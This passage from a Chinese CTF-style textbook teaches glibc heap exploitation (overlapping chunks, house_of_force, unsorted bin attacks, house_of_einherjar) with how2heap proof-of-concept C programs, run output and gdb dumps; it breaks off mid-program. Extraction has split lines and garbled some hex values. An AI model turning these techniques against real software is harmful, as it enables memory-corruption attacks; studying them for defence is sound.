    fprintf(stderr, "chunk p2: %p ~ %p\n", p2, (unsigned char *)p2+malloc_usable_size(p2));
    fprintf(stderr, "chunk p3: %p ~ %p\n", p3, (unsigned char *)p3+malloc_usable_size(p3));
    fprintf(stderr, "chunk p4: %p ~ %p\n", p4, (unsigned char *)p4+malloc_usable_size(p4));
    fprintf(stderr, "chunk p5: %p ~ %p\n", p5, (unsigned char *)
```

3.1.7 Linux 堆利用（二）

```
p5+malloc_usable_size(p5));  
  
    free(p4);  
    fprintf(stderr, "\nLet's free the chunk p4\n\n");  
  
    fprintf(stderr, "Emulating an overflow that can overwrite th  
e size of chunk p2 with (size of chunk_p2 + size of chunk_p3)\n\n  
n");  
    *(unsigned int *)((unsigned char *)p1 + real_size_p1) = real  
_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2; // BUG HERE  
  
    free(p2);  
  
    p6 = malloc(0x1b0 - 0x10);  
    real_size_p6 = malloc_usable_size(p6);  
    fprintf(stderr, "Allocating a new chunk 6: %p ~ %p\n\n", p6,  
(unsigned char *)p6+real_size_p6);  
  
    fprintf(stderr, "Now p6 and p3 are overlapping, if we memset  
(p6, 'B', 0xd0)\n");  
    fprintf(stderr, "p3 before = %s\n", (char *)p3);  
    memset(p6, 'B', 0xd0);  
    fprintf(stderr, "p3 after = %s\n", (char *)p3);  
}
```

```
$ gcc -g overlapping_chunks_2.c
$ ./a.out
Now we allocate 5 chunks on the heap

chunk p1: 0x18c2010 ~ 0x18c2028
chunk p2: 0x18c2030 ~ 0x18c20b8
chunk p3: 0x18c20c0 ~ 0x18c2148
chunk p4: 0x18c2150 ~ 0x18c21d8
chunk p5: 0x18c21e0 ~ 0x18c21f8
```

Let's free the chunk p4

Emulating an overflow that can overwrite the size of chunk p2 with (size of chunk_p2 + size of chunk_p3)

Allocating a new chunk 6: 0x18c2030 ~ 0x18c21d8

Now p6 and p3 are overlapping, if we memset(p6, 'B', 0xd0)
 p3 before = AAA
 AA
 AAAAAAAAAAAAAAAA?
 p3 after = BBBB
 BBBB BBBB BBBB AAAA AAAAAA AAAAAA AAAAAA AAAAAA AAAAAA
 AAAAAA AAAAAA AAAAAA ?

同样是堆块重叠的问题，前面那个是在 chunk 已经被 free，加入了 unsorted bin 之后，再修改其 size 值，然后 malloc 一个不一样的 chunk 出来，而这里是在 free 之前修改 size 值，使 free 错误地修改了下一个 chunk 的 prev_size 值，导致中间的 chunk 强行合并。另外前面那个重叠是相邻堆块之间的，而这里是不相邻堆块之间的。

我们需要五个堆块，假设第 chunk 1 存在溢出，可以改写第二个 chunk 2 的数据，chunk 5 的作用是防止释放 chunk 4 后被合并进 top chunk。所以我们要重叠的区域是 chunk 2 到 chunk 4。首先将 chunk 4 释放掉，注意看 chunk 5 的 prev_size 值：

```
gef> x/70gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <-- chunk
```

```

1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x0000000000000091 <-- chunk

2
0x602030: 0x4141414141414141 0x4141414141414141
0x602040: 0x4141414141414141 0x4141414141414141
0x602050: 0x4141414141414141 0x4141414141414141
0x602060: 0x4141414141414141 0x4141414141414141
0x602070: 0x4141414141414141 0x4141414141414141
0x602080: 0x4141414141414141 0x4141414141414141
0x602090: 0x4141414141414141 0x4141414141414141
0x6020a0: 0x4141414141414141 0x4141414141414141
0x6020b0: 0x4141414141414141 0x0000000000000091 <-- chunk

3
0x6020c0: 0x4141414141414141 0x4141414141414141
0x6020d0: 0x4141414141414141 0x4141414141414141
0x6020e0: 0x4141414141414141 0x4141414141414141
0x6020f0: 0x4141414141414141 0x4141414141414141
0x602100: 0x4141414141414141 0x4141414141414141
0x602110: 0x4141414141414141 0x4141414141414141
0x602120: 0x4141414141414141 0x4141414141414141
0x602130: 0x4141414141414141 0x4141414141414141
0x602140: 0x4141414141414141 0x0000000000000091 <-- chunk

4 [be freed]
0x602150: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- f
d, bk pointer
0x602160: 0x4141414141414141 0x4141414141414141
0x602170: 0x4141414141414141 0x4141414141414141
0x602180: 0x4141414141414141 0x4141414141414141
0x602190: 0x4141414141414141 0x4141414141414141
0x6021a0: 0x4141414141414141 0x4141414141414141
0x6021b0: 0x4141414141414141 0x4141414141414141
0x6021c0: 0x4141414141414141 0x4141414141414141
0x6021d0: 0x0000000000000090 0x0000000000000020 <-- chunk

5 <-- prev_size
0x6021e0: 0x4141414141414141 0x4141414141414141
0x6021f0: 0x4141414141414141 0x0000000000020e11 <-- top c
hunk
0x602200: 0x0000000000000000 0x0000000000000000
0x602210: 0x0000000000000000 0x0000000000000000

```

3.1.7 Linux 堆利用 (二)

```
0x602220: 0x0000000000000000 0x0000000000000000  
gef> heap bins unsorted  
[ Unsorted Bin for arena 'main_arena' ]  
[+] unsorted_bins[0]: fw=0x602140, bk=0x602140  
→ Chunk(addr=0x602150, size=0x90, flags=PREV_INUSE)
```

free chunk 4 被放入 unsorted bin，大小为 0x90。

接下来是最关键的一步，利用 chunk 1 的溢出漏洞，将 chunk 2 的 size 值修改为 chunk 2 和 chunk 3 的大小之和，即 $0x90+0x90+0x1=0x121$ ，最后的 1 是标志位。这样当我们释放 chunk 2 的时候，malloc 根据这个被修改的 size 值，会以为 chunk 2 加上 chunk 3 的区域都是要释放的，然后就错误地修改了 chunk 5 的 prev_size。接着，它发现紧邻的一块 chunk 4 也是 free 状态，就把它俩合并在一起，组成一个大 free chunk，放进 unsorted bin 中。

```
gef> x/70gx 0x602010-0x10  
0x602000: 0x0000000000000000 0x000000000000021 <- chunk  
1  
0x602010: 0x4141414141414141 0x4141414141414141  
0x602020: 0x4141414141414141 0x00000000000001b1 <- chunk  
2 [be freed] <- unsorted bin  
0x602030: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <- f  
d, bk pointer  
0x602040: 0x4141414141414141 0x4141414141414141  
0x602050: 0x4141414141414141 0x4141414141414141  
0x602060: 0x4141414141414141 0x4141414141414141  
0x602070: 0x4141414141414141 0x4141414141414141  
0x602080: 0x4141414141414141 0x4141414141414141  
0x602090: 0x4141414141414141 0x4141414141414141  
0x6020a0: 0x4141414141414141 0x4141414141414141  
0x6020b0: 0x4141414141414141 0x0000000000000091 <- chunk  
3  
0x6020c0: 0x4141414141414141 0x4141414141414141  
0x6020d0: 0x4141414141414141 0x4141414141414141  
0x6020e0: 0x4141414141414141 0x4141414141414141  
0x6020f0: 0x4141414141414141 0x4141414141414141  
0x602100: 0x4141414141414141 0x4141414141414141  
0x602110: 0x4141414141414141 0x4141414141414141  
0x602120: 0x4141414141414141 0x4141414141414141
```

3.1.7 Linux 堆利用（二）

```
0x602130: 0x4141414141414141 0x4141414141414141
0x602140: 0x4141414141414141 0x0000000000000001 <-- chunk
4 [be freed]
0x602150: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x602160: 0x4141414141414141 0x4141414141414141
0x602170: 0x4141414141414141 0x4141414141414141
0x602180: 0x4141414141414141 0x4141414141414141
0x602190: 0x4141414141414141 0x4141414141414141
0x6021a0: 0x4141414141414141 0x4141414141414141
0x6021b0: 0x4141414141414141 0x4141414141414141
0x6021c0: 0x4141414141414141 0x4141414141414141
0x6021d0: 0x00000000000001b0 0x0000000000000020 <-- chunk
5 <-- prev_size
0x6021e0: 0x4141414141414141 0x4141414141414141
0x6021f0: 0x4141414141414141 0x0000000000020e11 <-- top c
hunk
0x602200: 0x0000000000000000 0x0000000000000000
0x602210: 0x0000000000000000 0x0000000000000000
0x602220: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x602020, bk=0x602020
→ Chunk(addr=0x602030, size=0x1b0, flags=PREV_INUSE)
```

现在 unsorted bin 里的 chunk 的大小为 0x1b0，即 $0x90*3$ 。嘍，所以 chunk 3 虽然是使用状态，但也被强行算在了 free chunk 的空间里了。

最后，如果我们分配一块大小为 0x1b0-0x10 的大空间，返回的堆块即是包括了 chunk 2 + chunk 3 + chunk 4 的大 chunk。这时 chunk 6 和 chunk 3 就重叠了，结果就像上面运行时打印出来的一样。

3.1.8 Linux 堆利用（下）

- [how2heap](#)
 - [house_of_force](#)
 - [unsorted_bin_into_stack](#)
 - [unsorted_bin_attack](#)
 - [house_of_einherjar](#)
 - [house_of_orange](#)
- [参考资料](#)

[下载文件](#)

how2heap

house_of_force

```
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>

char bss_var[] = "This is a string that we want to overwrite.";

int main() {
    fprintf(stderr, "We will overwrite a variable at %p\n\n", bs
s_var);

    intptr_t *p1 = malloc(0x10);
    int real_size = malloc_usable_size(p1);
    memset(p1, 'A', real_size);
    fprintf(stderr, "Let's allocate the first chunk of 0x10 byte
s: %p.\n", p1);
    fprintf(stderr, "Real size of our allocated chunk is 0x%x.\n
\n", real_size);
```

```

    intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size);
    fprintf(stderr, "Overwriting the top chunk size with a big value so the malloc will never call mmap.\n");
    fprintf(stderr, "Old size of top chunk: %#llx\n", *((unsigned long long int *)ptr_top));
    ptr_top[0] = -1;
    fprintf(stderr, "New size of top chunk: %#llx\n", *((unsigned long long int *)ptr_top));

    unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*2 - (unsigned long)ptr_top;
    fprintf(stderr, "\nThe value we want to write to at %p, and the top chunk is at %p, so accounting for the header size, we will malloc %#lx bytes.\n", bss_var, ptr_top, evil_size);
    void *new_ptr = malloc(evil_size);
    int real_size_new = malloc_usable_size(new_ptr);
    memset((char *)new_ptr + real_size_new - 0x20, 'A', 0x20);
    fprintf(stderr, "As expected, the new pointer is at the same place as the old top chunk: %p\n", new_ptr);

    void* ctr_chunk = malloc(0x30);
    fprintf(stderr, "malloc(0x30) => %p!\n", ctr_chunk);
    fprintf(stderr, "\nNow, the next chunk we overwrite will point at our target buffer, so we can overwrite the value.\n");

    fprintf(stderr, "old string: %s\n", bss_var);
    strcpy(ctr_chunk, "YEAH!!!");
    fprintf(stderr, "new string: %s\n", bss_var);
}

```

```
$ gcc -g house_of_force.c
$ ./a.out
We will overwrite a variable at 0x601080

Let's allocate the first chunk of 0x10 bytes: 0x824010.
Real size of our allocated chunk is 0x18.

Overwriting the top chunk size with a big value so the malloc will never call mmap.
Old size of top chunk: 0x20fe1
New size of top chunk: 0xffffffffffffffffff

The value we want to write to at 0x601080, and the top chunk is at 0x824028, so accounting for the header size, we will malloc 0xfffffffffffd048 bytes.
As expected, the new pointer is at the same place as the old top chunk: 0x824030
malloc(0x30) => 0x601080!

Now, the next chunk we overwrite will point at our target buffer, so we can overwrite the value.
old string: This is a string that we want to overwrite.
new string: YEAH!!!
```

`house_of_force` 是一种通过改写 `top chunk` 的 `size` 字段来欺骗 `malloc` 返回任意地址的技术。我们知道在空闲内存的最高处，必然存在一块空闲的 `chunk`，即 `top chunk`，当 `bins` 和 `fast bins` 都不能满足分配需要的时候，`malloc` 会从 `top chunk` 中分出一块内存给用户。所以 `top chunk` 的大小会随着分配和回收不停地变化。这种攻击假设有一个溢出漏洞，可以改写 `top chunk` 的头部，然后将其改为一个非常大的值，以确保所有的 `malloc` 将使用 `top chunk` 分配，而不会调用 `mmap`。这时如果攻击者 `malloc` 一个很大的数目（负有符号整数），`top chunk` 的位置加上这个大数，造成整数溢出，结果是 `top chunk` 能够被转移到堆之前的内存地址（如程序的 `.bss` 段、`.data` 段、`GOT` 表等），下次再执行 `malloc` 时，攻击者就能够控制转移之后地址处的内存。

首先随意分配一个 `chunk`，此时内存里存在两个 `chunk`，即 `chunk 1` 和 `top chunk`：

3.1.8 Linux 堆利用（三）

```
gef> x/8gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x000000000020fe1 <- top c
hunk
0x602030: 0x0000000000000000 0x0000000000000000
```

chunk 1 真实可用的内存有 0x18 字节。

假设 chunk 1 存在溢出，利用该漏洞我们现在将 top chunk 的 size 值改为一个非常大的数：

```
gef> x/8gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0xffffffffffffffff <- modified top chunk
0x602030: 0x0000000000000000 0x0000000000000000
```

改写之后的 size==0xffffffff。

现在我们可以 malloc 一个任意大小的内存而不用调用 mmap 了。接下来 malloc 一个 chunk，使得该 chunk 刚好分配到我们想要控制的那块区域为止，这样在下一次 malloc 时，就可以返回到我们想要控制的区域了。计算方法是用目标地址减去 top chunk 地址，再减去 chunk 头的大小。

```

gef> x/8gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0xfffffffffffff051
0x602030: 0x0000000000000000 0x0000000000000000
gef> x/12gx 0x602010+0xfffffffffffff050
0x601060: 0x4141414141414141 0x4141414141414141
0x601070: 0x4141414141414141 0x000000000000fa9 <- top c
hunk
0x601080 <bss_var>: 0x2073692073696854 0x676e697274732061
<- target
0x601090 <bss_var+16>: 0x6577207461687420 0x6f7420746e6177
20
0x6010a0 <bss_var+32>: 0x6972777265766f20 0x00000000002e65
74
0x6010b0: 0x0000000000000000 0x0000000000000000

```

再次 malloc，将目标地址包含进来即可，现在我们就成功控制了目标内存：

```

gef> x/12gx 0x602010+0xfffffffffffff050
0x601060: 0x4141414141414141 0x4141414141414141
0x601070: 0x4141414141414141 0x0000000000000041 <- chunk
2
0x601080 <bss_var>: 0x2073692073696854 0x676e697274732061
<- target
0x601090 <bss_var+16>: 0x6577207461687420 0x6f7420746e6177
20
0x6010a0 <bss_var+32>: 0x6972777265766f20 0x00000000002e65
74
0x6010b0: 0x0000000000000000 0x000000000000f69 <- top c
hunk

```

该技术的缺点是会受到 ASLR 的影响，因为如果攻击者需要修改指定位置的内存，他首先需要知道当前 top chunk 的位置以构造合适的 malloc 大小来转移 top chunk。而 ASLR 将使堆内存地址随机，所以该技术还需同时配合使用信息泄漏以达成攻击。

unsorted_bin_into_stack

```

#include <stdio.h>
#include <stdlib.h>

int main() {
    unsigned long stack_buf[4] = {0};

    unsigned long *victim = malloc(0x80);
    unsigned long *p1 = malloc(0x10);
    fprintf(stderr, "Allocating the victim chunk at %p\n", victim);

    // deal with tcache
    // int *k[10], i;
    // for (i = 0; i < 7; i++) {
    //     k[i] = malloc(0x80);
    // }
    // for (i = 0; i < 7; i++) {
    //     free(k[i]);
    // }

    free(victim);
    fprintf(stderr, "Freeing the chunk, it will be inserted in the unsorted bin\n\n");

    stack_buf[1] = 0x100 + 0x10;
    stack_buf[3] = (unsigned long)stack_buf;           // or any other writable address
    fprintf(stderr, "Create a fake chunk on the stack\n");
    fprintf(stderr, "fake->size: %p\n", (void *)stack_buf[1]);
    fprintf(stderr, "fake->bk: %p\n\n", (void *)stack_buf[3]);

    victim[1] = (unsigned long)stack_buf;
    fprintf(stderr, "Now we overwrite the victim->bk pointer to stack: %p\n\n", stack_buf);

    fprintf(stderr, "Malloc a chunk which size is 0x110 will return the region of our fake chunk: %p\n", &stack_buf[2]);
}

```

3.1.8 Linux 堆利用（三）

```
unsigned long *fake = malloc(0x100);
fprintf(stderr, "malloc(0x100): %p\n", fake);
}
```

```
$ gcc -g unsorted_bin_into_stack.c
$ ./a.out
Allocating the victim chunk at 0x17a1010
Freeing the chunk, it will be inserted in the unsorted bin

Create a fake chunk on the stack
fake->size: 0x110
fake->bk: 0x7ffffcd906480

Now we overwrite the victim->bk pointer to stack: 0x7ffffcd906480

Malloc a chunk which size is 0x110 will return the region of our
fake chunk: 0x7ffffcd906490
malloc(0x100): 0x7ffffcd906490
```

unsorted-bin-into-stack 通过改写 unsorted bin 里 chunk 的 bk 指针到任意地址，从而在栈上 malloc 出 chunk。

首先将一个 chunk 放入 unsorted bin，并且在栈上伪造一个 chunk：

```
gdb-peda$ x/6gx victim - 2
0x602000:    0x0000000000000000      0x0000000000000091    <-- victim
m chunk
0x602010:    0x00007ffff7dd1b78      0x00007ffff7dd1b78
0x602020:    0x0000000000000000      0x0000000000000000
gdb-peda$ x/4gx stack_buf
0x7fffffffdbc0:    0x0000000000000000      0x00000000000000110    <-- fake chunk
0x7fffffffdbd0:    0x0000000000000000      0x00007fffffffdbc0
```

然后假设有一个漏洞，可以改写 victim chunk 的 bk 指针，那么将其改为指向 fake chunk：

3.1.8 Linux 堆利用（三）

```
gdb-peda$ x/6gx victim - 2
0x602000: 0x0000000000000000      0x0000000000000091 <-- victim
m chunk
0x602010: 0x00007ffff7dd1b78      0x00007fffffffdbc0 <-- bk
pointer
0x602020: 0x0000000000000000      0x0000000000000000
gdb-peda$ x/4gx stack_buf
0x7fffffffdbc0: 0x0000000000000000      0x00000000000000110 <-- fake chunk
0x7fffffffdbd0: 0x0000000000000000      0x00007fffffffdbc0
```

那么此时就相当于 fake chunk 已经被链接到 unsorted bin 中。在下一次 malloc 的时候，malloc 会顺着 bk 指针进行遍历，于是就找到了大小正好合适的 fake chunk：

```
gdb-peda$ x/6gx victim - 2
0x602000: 0x0000000000000000      0x0000000000000091 <-- victim
m chunk
0x602010: 0x00007ffff7dd1bf8      0x00007ffff7dd1bf8
0x602020: 0x0000000000000000      0x0000000000000000
gdb-peda$ x/4gx fake - 2
0x7fffffffdbc0: 0x0000000000000000      0x00000000000000110 <-- fake chunk
0x7fffffffdbd0: 0x00007ffff7dd1b78      0x00007fffffffdbc0
```

fake chunk 被取出，而 victim chunk 被从 unsorted bin 中取出来放到了 small bin 中。另外值得注意的是 fake chunk 的 fd 指针被修改了，这是 unsorted bin 的地址，通过它可以泄露 libc 地址，这正是下面 unsorted bin attack 会讲到的。

将上面的代码解除注释，就是 libc-2.27 环境下的版本，但是需要注意的是由于 tcache 的影响，stack_buf[3] 不能再设置成任意地址。

malloc 前：

```

gdb-peda$ x/6gx victim - 2
0x555555756250: 0x0000000000000000          0x0000000000000091 <-
victim chunk
0x555555756260: 0x00007ffff7dd2b00          0x00007fffffffdb0
0x555555756270: 0x0000000000000000          0x0000000000000000
gdb-peda$ x/4gx stack_buf
0x7fffffffdb0: 0x0000000000000000          0x000000000000110 <-
fake chunk
0x7fffffffdbcc0: 0x0000000000000000          0x00007fffffffdb0
gdb-peda$ x/26gx 0x0000555555756000+0x10
0x555555756010: 0x0700000000000000          0x0000000000000000 <-
counts
0x555555756020: 0x0000000000000000          0x0000000000000000
0x555555756030: 0x0000000000000000          0x0000000000000000
0x555555756040: 0x0000000000000000          0x0000000000000000
0x555555756050: 0x0000000000000000          0x0000000000000000
0x555555756060: 0x0000000000000000          0x0000000000000000
0x555555756070: 0x0000000000000000          0x0000000000000000
0x555555756080: 0x0000000000000000          0x0000555555756670 <-
entries
0x555555756090: 0x0000000000000000          0x0000000000000000
0x5555557560a0: 0x0000000000000000          0x0000000000000000
0x5555557560b0: 0x0000000000000000          0x0000000000000000
0x5555557560c0: 0x0000000000000000          0x0000000000000000
0x5555557560d0: 0x0000000000000000          0x0000000000000000

```

malloc 后：

```

gdb-peda$ x/6gx victim - 2
0x555555756250: 0x0000000000000000          0x0000000000000091 <-
victim chunk
0x555555756260: 0x00007ffff7dd2b80          0x00007ffff7dd2b80
0x555555756270: 0x0000000000000000          0x0000000000000000
gdb-peda$ x/4gx fake - 2
0x7fffffffdfcb0: 0x0000000000000000          0x00000000000000110 <-
fake chunk
0x7fffffffdfcc0: 0x00007ffff7dd2b00          0x00007fffffffdfcb0
gdb-peda$ x/26gx 0x0000555555756000+0x10
0x555555756010: 0x0700000000000000          0x0700000000000000 <-
counts <-- counts
0x555555756020: 0x0000000000000000          0x0000000000000000
0x555555756030: 0x0000000000000000          0x0000000000000000
0x555555756040: 0x0000000000000000          0x0000000000000000
0x555555756050: 0x0000000000000000          0x0000000000000000
0x555555756060: 0x0000000000000000          0x0000000000000000
0x555555756070: 0x0000000000000000          0x0000000000000000
0x555555756080: 0x0000000000000000          0x0000555555756670 <-
entries
0x555555756090: 0x0000000000000000          0x0000000000000000
0x5555557560a0: 0x0000000000000000          0x0000000000000000
0x5555557560b0: 0x0000000000000000          0x0000000000000000
0x5555557560c0: 0x0000000000000000          0x00007fffffffdfcc0 <-
entries
0x5555557560d0: 0x0000000000000000          0x0000000000000000

```

可以看到在 malloc 时，fake chunk 被不断重复地链接到 tcache bin，直到装满后，才从 unsorted bin 里取出。同样的，fake chunk 的 fd 指向 unsorted bin。

unsorted_bin_attack

3.1.8 Linux 堆利用（三）

```
#include <stdio.h>
#include <stdlib.h>

int main() {
    unsigned long stack_var = 0;
    fprintf(stderr, "The target we want to rewrite on stack: %p
-> %ld\n\n", &stack_var, stack_var);

    unsigned long *p = malloc(0x80);
    unsigned long *p1 = malloc(0x10);
    fprintf(stderr, "Now, we allocate first small chunk on the h
eap at: %p\n", p);

    free(p);
    fprintf(stderr, "We free the first chunk now. Its bk pointer
point to %p\n", (void*)p[1]);

    p[1] = (unsigned long)(&stack_var - 2);
    fprintf(stderr, "We write it with the target address-0x10: %
p\n\n", (void*)p[1]);

    malloc(0x80);
    fprintf(stderr, "Let's malloc again to get the chunk we just
free: %p -> %p\n", &stack_var, (void*)stack_var);
}
```

```
$ gcc -g unsorted_bin_attack.c
$ ./a.out
The target we want to rewrite on stack: 0x7ffc9b1d61b0 -> 0

Now, we allocate first small chunk on the heap at: 0x1066010
We free the first chunk now. Its bk pointer point to 0x7f2404cf5
b78
We write it with the target address-0x10: 0x7ffc9b1d61a0

Let's malloc again to get the chunk we just free: 0x7ffc9b1d61b0
-> 0x7f2404cf5b78
```

3.1.8 Linux 堆利用（三）

unsorted bin 攻击通常是为了更进一步的攻击做准备的，我们知道 unsorted bin 是一个双向链表，在分配时会通过 unlink 操作将 chunk 从链表中移除，所以如果能够控制 unsorted bin chunk 的 bk 指针，就可以向任意位置写入一个指针。这里通过 unlink 将 libc 的信息写入到我们可控的内存中，从而导致信息泄漏，为进一步的攻击提供便利。

unlink 的对 unsorted bin 的操作是这样的：

```
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
```

其中 `bck = victim->bk` 。

首先分配两个 chunk，然后释放掉第一个，它将被加入到 unsorted bin 中：

```

gef> x/26gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk
 1 [be freed]
0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- f
d, bk pointer
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000090 0x0000000000000020 <-- chunk
 2
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000020f51 <-- top c
hunk
0x6020c0: 0x0000000000000000 0x0000000000000000
gef> x/4gx &stack_var-2
0x7fffffffdfc50: 0x00007fffffffdd60 0x0000000000400712
0x7fffffffdfc60: 0x0000000000000000 0x00000000000602010
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0x90, flags=PREV_INUSE)

```

然后假设存在一个溢出漏洞，可以让我们修改 chunk 1 的数据。然后我们将 chunk 1 的 bk 指针修改为指向目标地址 -2，也就相当于是在目标地址处有一个 fake free chunk，然后 malloc：

3.1.8 Linux 堆利用（三）

```
gef> x/26gx 0x602010-0x10
0x602000: 0x0000000000000000          0x0000000000000091 <-- chunk
3
0x602010: 0x00007ffff7dd1b78          0x00007fffffffdfc50
0x602020: 0x0000000000000000          0x0000000000000000
0x602030: 0x0000000000000000          0x0000000000000000
0x602040: 0x0000000000000000          0x0000000000000000
0x602050: 0x0000000000000000          0x0000000000000000
0x602060: 0x0000000000000000          0x0000000000000000
0x602070: 0x0000000000000000          0x0000000000000000
0x602080: 0x0000000000000000          0x0000000000000000
0x602090: 0x0000000000000090          0x0000000000000021 <-- chunk
2
0x6020a0: 0x0000000000000000          0x0000000000000000
0x6020b0: 0x0000000000000000          0x0000000000020f51 <-- top c
hunk
0x6020c0: 0x0000000000000000          0x0000000000000000
gef> x/4gx &stack_var-2
0x7fffffffdfc50: 0x00007fffffffdfc80  0x0000000000400756 <-- fake chunk
0x7fffffffdfc60: 0x00007ffff7dd1b78  0x0000000000602010
<-- fd->TAIL
```

从而泄漏了 unsorted bin 的头部地址。

那么继续来看 libc-2.27 里怎么处理：

```

#include <stdio.h>
#include <stdlib.h>

int main() {
    unsigned long stack_var = 0;
    fprintf(stderr, "The target we want to rewrite on stack: %p
-> %ld\n\n", &stack_var, stack_var);

    unsigned long *p = malloc(0x80);
    unsigned long *p1 = malloc(0x10);
    fprintf(stderr, "Now, we allocate first small chunk on the h
eap at: %p\n", p);

    free(p);
    fprintf(stderr, "Freed the first chunk to put it in a tcache
bin\n");

    p[0] = (unsigned long)(&stack_var);
    fprintf(stderr, "Overwrite the next ptr with the target addr
ess\n");
    malloc(0x80);
    malloc(0x80);
    fprintf(stderr, "Now we malloc twice to make tcache struct's
counts '0xff'\n\n");

    free(p);
    fprintf(stderr, "Now free again to put it in unsorted bin\n"
);
    p[1] = (unsigned long)(&stack_var - 2);
    fprintf(stderr, "Now write its bk ptr with the target addres
s-0x10: %p\n\n", (void*)p[1]);

    malloc(0x80);
    fprintf(stderr, "Finally malloc again to get the chunk at ta
rget address: %p -> %p\n", &stack_var, (void*)stack_var);
}

```

3.1.8 Linux 堆利用（三）

```
$ gcc -g tcache_unsorted_bin_attack.c
$ ./a.out
The target we want to rewrite on stack: 0x7ffef0884c10 -> 0

Now, we allocate first small chunk on the heap at: 0x56486690726
0
Freed the first chunk to put it in a tcache bin
Overwrite the next ptr with the target address
Now we malloc twice to make tcache struct's counts '0xff'

Now free again to put it in unsorted bin
Now write its bk ptr with the target address-0x10: 0x7ffef0884c0
0

Finally malloc again to get the chunk at target address: 0x7ffef
0884c10 -> 0x7f69ba1d8ca0
```

我们知道由于 tcache 的存在，malloc 从 unsorted bin 取 chunk 的时候，如果对应的 tcache bin 还未装满，则会将 unsorted bin 里的 chunk 全部放进对应的 tcache bin，然后再从 tcache bin 中取出。那么问题就来了，在放进 tcache bin 的这个过程中，malloc 会以为我们的 target address 也是一个 chunk，然而这个 "chunk" 是过不了检查的，将抛出 "memory corruption" 的错误：

```
while ((victim = unsorted_chunks (av)->bk) != unsorted_chu
nks (av))
{
    bck = victim->bk;
    if (__builtin_expect (chunksize_nomask (victim) <= 2 *
SIZE_SZ, 0)
        || __builtin_expect (chunksize_nomask (victim)
            > av->system_mem, 0))
        malloc_printerr ("malloc(): memory corruption");
```

那么要想跳过放 chunk 的这个过程，就需要对应 tcache bin 的 counts 域不小于 tcache_count（默认为7），但如果 counts 不为 0，说明 tcache bin 里是有 chunk 的，那么 malloc 的时候会直接从 tcache bin 里取出，于是就没有 unsorted bin 什么事了：

3.1.8 Linux 堆利用（三）

```
if (tc_idx < mp_.tcache_bins
    /*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */
    && tcache
    && tcache->entries[tc_idx] != NULL)
{
    return tcache_get (tc_idx);
}
```

这就造成了矛盾，所以我们需要找到一种既能从 unsorted bin 中取 chunk，又不会将 chunk 放进 tcache bin 的办法。

于是就得到了上面的利用 tcache poisoning（参考章节4.14），将 counts 修改成了 `0xff`，于是在进行到下面这里时就会进入 else 分支，直接取出 chunk 并返回：

```
#if USE_TCACHE
    /* Fill cache first, return to user only if cache fill
     * s.

    We may return one of these chunks later. */
    if (tcache_nb
        && tcache->counts[tc_idx] < mp_.tcache_count)
    {
        tcache_put (victim, tc_idx);
        return_cached = 1;
        continue;
    }
    else
    {
#endif
        check_malloced_chunk (av, victim, nb);
        void *p = chunk2mem (victim);
        alloc_perturb (p, bytes);
        return p;
```

于是就成功泄露出了 unsorted bin 的头部地址。

house_of_einherjar

```

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>

int main() {
    uint8_t *a, *b, *d;

    a = (uint8_t*) malloc(0x10);
    int real_a_size = malloc_usable_size(a);
    memset(a, 'A', real_a_size);
    fprintf(stderr, "We allocate 0x10 bytes for 'a': %p\n\n", a)
;

    size_t fake_chunk[6];
    fake_chunk[0] = 0x80;
    fake_chunk[1] = 0x80;
    fake_chunk[2] = (size_t) fake_chunk;
    fake_chunk[3] = (size_t) fake_chunk;
    fake_chunk[4] = (size_t) fake_chunk;
    fake_chunk[5] = (size_t) fake_chunk;
    fprintf(stderr, "Our fake chunk at %p looks like:\n", fake_chunk);
    fprintf(stderr, "prev_size: %#lx\n", fake_chunk[0]);
    fprintf(stderr, "size: %#lx\n", fake_chunk[1]);
    fprintf(stderr, "fwd: %#lx\n", fake_chunk[2]);
    fprintf(stderr, "bck: %#lx\n", fake_chunk[3]);
    fprintf(stderr, "fwd_nextsize: %#lx\n", fake_chunk[4]);
    fprintf(stderr, "bck_nextsize: %#lx\n\n", fake_chunk[5]);

    b = (uint8_t*) malloc(0xf8);
    int real_b_size = malloc_usable_size(b);
    uint64_t* b_size_ptr = (uint64_t*)(b - 0x8);
    fprintf(stderr, "We allocate 0xf8 bytes for 'b': %p\n", b);
    fprintf(stderr, "b.size: %#lx\n", *b_size_ptr);
    fprintf(stderr, "We overflow 'a' with a single null byte into the metadata of 'b'\n");
    a[real_a_size] = 0;
}

```

